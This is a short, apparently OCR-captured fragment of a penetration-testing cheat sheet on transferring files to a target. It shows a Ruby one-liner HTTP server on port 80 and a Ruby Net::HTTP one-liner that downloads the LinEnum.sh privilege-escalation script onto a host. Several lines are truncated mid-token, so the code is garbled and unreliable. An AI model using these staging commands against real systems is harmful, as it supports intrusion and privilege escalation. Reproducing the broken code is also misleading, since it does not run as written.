
```bash

ruby -run -ehttpd . -p80
```

## Ruby Download

```bash

ruby -e 'require "net/h
File.write("LinEnum.sh",
Net::HTTP.get(URI.parse
m.sh")))'

```
